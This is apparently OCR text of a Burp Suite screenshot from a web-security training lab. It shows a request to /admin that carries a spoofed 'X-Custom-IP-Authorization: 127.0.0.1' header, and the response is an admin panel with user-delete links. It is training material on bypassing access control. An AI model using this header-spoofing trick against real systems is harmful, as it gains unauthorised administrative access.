 Request
Pretty Raw Hex \n
1 GET /admin HTTP/1.1
2 Host: ac271fea1f29fd68c07966cd00e700ed.web-security-academy.net
3 Cookie:
4 X-Custom-IP-Authorization: 127.0.0.1
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-419,es;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home</a>
<p>
|
</p>
47 <a href="/admin">Admin panel</a>
<p>
|
</p>
48 <a href="/my-account?id=wiener">My account</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>carlos - </span>
57 <a href="/admin/delete?username=carlos">Delete</a>
58 </div>
59 <div>
60 <span>wiener - </span>
61 <a href="/admin/delete?username=wiener">Delete</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 </div>
69 </body>
70 </html>
71